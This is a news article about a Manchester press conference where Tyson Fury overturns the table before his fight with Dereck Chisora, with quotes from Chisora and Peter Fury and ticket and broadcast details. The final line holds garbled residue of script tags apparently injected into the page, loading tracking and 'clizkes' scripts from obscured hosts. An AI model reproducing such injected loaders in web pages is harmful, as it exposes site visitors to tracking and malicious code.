Tyson Fury erupted at today's press conference in Manchester with rival Dereck Chisora as the volatile heavyweights came face-to-face in the city where the big grudge fight will take place.
Chisora and Fury collide in a Final Eliminator for the WBO World Heavyweight title, with the Vacant British title on the line and also Chisora's European belt, at the Phones 4 U Arena on Saturday 26th July. Both met head-to-head on Monday in London where they engaged in a war of words, but if today's events are anything to go by, the big summer showdown could be the most explosive all-British heavyweight scrap in recent years.
Londoner Chisora kept Fury waiting on the top table turning up well after the official start time and casually strolling in which, no doubt, infuriated the Manchester giant.
After the initial introduction were made by Francis Warren, followed by a few words from trainers Don Charles and Peter Fury and Fury's promoter Mick Hennessy, Fury stood up and said, "All this mumbo-jumbo, great fights and all that – basically, let me tell you straight how it is." Standing up and grabbing the microphone he continued, 'Listen, I'm Tyson Fury, I'm the best heavyweight on the planet, this idiot is getting knocked spark out and I'm sick to death of this.'  Finishing off with: 'This motherf****r is going to sleep' before tipping the table over sending the title belts, table microphones, reporters' dictaphones and bottles of water flying, before storming out of the press conference.
Chisora, who to his to his credit remained calm throughout, then starting clapping Fury as he left the room.
"I'm very calm, I'm a professional, a couple of years ago I would have launched at him as well, but things are different now I'm older, more mature and wiser.  Tyson is still an in experienced young puppy now that he's moved up into my company and he can't handle it," Said Chisora.
"If I've got him into this state now what state will he be in a couple of days before or on the day of the fight.  He's well out of his depth going in against me, for him it's like going from a paddling pool with armbands to jumping in the sea with sharks, and I'm the biggest baddest shark in the heavyweight pool, he's going to get ripped to shreds,"
"He needs to remember that I'm the Champion coming into this fight, I hold the European title, he's the challenger. I was at my worst when we fought and he couldn't stop me.  I'll be coming in bang on 17st and I'll have fitness and power.  I'll destroy his body and go hunting for his head.  He'd better be fit and ready for what I've coming for him,"
"Tyson needs the publicity, he has to do things and say things that get people talking about him to make him feel important, he still feels he has to prove things to people.  I don't feel that need I'll let my fists do the talking and I'll destroy Fury in just the same style you see now, cool, calm and collected.
"There's a lot on the line in the fight, he took my titles and unbeaten record last time, but things are different now three years later.  Manchester is going to buzzing on the night, it's going to be a great great fight and a Dereck Chisora victory."
With Tyson leaving the building, it was left to Peter to do the talking.  He said, "Tyson's going to be in fantastic shape on the night.  In fact he's in great shape now.  Dereck's a great fighter and poses a very serious threat.  It's a big fight with a chance for the winner to fight for the world title, the European and British titles are also there, but no doubt about it we want the world title fight more than anything else."
With the press conference concluded Chisora was left to complete the media interviews by himself.
The pair will now head off to their separate training camps and begin preparations for the highly anticipated summer showdown.
VIEW FOOTAGE OF THE PRESS CONFERENCE HERE
Tickets are available now, priced from £50, through Eventim on 0844 249 1000 or eventim.co.uk
Fury v Chisora will be live and exclusive on BoxNation (Sky Ch. 437/HD 490 and Virgin Ch. 546).# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>